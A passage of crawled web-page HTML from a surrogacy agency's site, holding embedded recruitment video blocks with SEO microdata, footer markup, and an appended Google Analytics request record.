          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1687688708&t=pageview&_s=1&dl=https%3A%2F%2Flosangelessurrogacy.org%2Ftag%2Fsurrogate-pay-santa-clarita-ca%2F&ul=en-us%40posix&dt=Surrogate%20Pay%20Santa%20Clarita%20CA%20Archives%20-%20Los%20Angeles%20Surrogate%20Agency&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=939736330&gjid=1166368818&cid=928347067.1769400914&tid=UA-84896338-1&_gid=1369069163.1769400914&_r=1&_slc=1&z=1048398988
body_size: -453
content:
2,cG-DJ4SLN9W3B